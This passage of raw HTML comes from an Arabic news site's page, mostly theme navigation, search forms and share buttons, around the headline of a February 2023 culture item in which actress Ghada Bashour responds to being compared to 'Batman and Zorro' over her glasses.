	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-24491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491 bgnav" data-item-row="default" ><a href="https://syrianpc.com/">الرئيسية</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li id="menu-item-51845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li id="menu-item-51838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li id="menu-item-51843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li id="menu-item-52497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li id="menu-item-67511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li id="menu-item-51840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51840 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li id="menu-item-51841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li id="menu-item-52504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li id="menu-item-51842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842 bgnav" data-item-row="default" ><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://syrianpc.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" alt="مركز الصحافة الاجتماعية"data-light-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-light-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x, https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 2x" data-dark-src="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png" data-dark-srcset="https://syrianpc.com/wp-content/uploads/2022/09/unnamed-1-2.png 1x,  2x"width="260" height="78">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://syrianpc.com">Home</a>
            </span><i class="fa fa-angle-left"></i><span class="">
                <a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/">27 فبراير، 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" rel="category tag">فنون وثقافة</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#respond"><i
						class="fa fa-comment-o"></i> 21</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:99.861%"><img width="720" height="719" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="غادة بشور ترد على تشبيهها بـ &#8220;باتمان وزورو&#8221;: تركوا المصاب وركزوا بنظاراتي ..أنا بدي أقدم شكوى" decoding="async" fetchpriority="high" sizes="(max-width: 720px) 100vw, 720px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?resize=720%2C719&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?resize=350%2C350&amp;ssl=1 350w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 